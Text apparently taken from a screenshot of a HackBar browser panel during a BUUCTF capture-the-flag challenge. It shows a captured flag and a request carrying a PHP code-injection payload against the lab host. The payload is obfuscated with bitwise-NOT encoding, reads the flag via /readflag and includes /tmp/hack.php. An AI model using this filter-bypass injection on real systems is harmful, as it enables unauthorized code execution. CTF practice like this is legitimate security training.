 flag{be14c76c-dde9-490b-b707-546bc2b96541}
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://725ef47c-d59f-4a2b-8574-e652399caacd.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)
(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%8C%94%86%A2%D6%D6);&cmd=/readflag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sky=include '/tmp/hack.php';
Name
Upgrade-Insecure-Re